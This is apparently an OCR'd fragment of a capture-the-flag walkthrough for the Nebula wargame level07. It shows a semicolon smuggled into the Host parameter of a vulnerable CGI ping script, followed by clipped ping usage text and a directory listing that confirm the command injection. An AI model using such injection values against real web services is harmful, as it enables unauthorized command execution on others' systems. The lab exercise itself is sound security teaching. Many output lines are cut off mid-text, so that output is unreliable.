
And then let’s check we can inject a command:
level07@nebula:/home/flag07$ ./index.cgi Host=;
Content-type: text/html

Ping results Usage: ping [-LRUbdfnqrvVaAD] [-c 
            [-p pattern] [-s packetsize] [-t tt
            [-M pmtudisc-hint] [-m mark] [-S sn
            [-T tstamp-options] [-Q tos] [hop1 
total 10

0 drwxr-x--- 2 flag07 level07  102 2011-11-20 2
0 drwxr-xr-x 1 root   root     420 2012-08-27 0
1 -rw-r--r-- 1 flag07 flag07   220 2011-05-18 0
4 -rw-r--r-- 1 flag07 flag07  3353 2011-05-18 0
1 -rwxr-xr-x 1 root   root     368 2011-11-20 2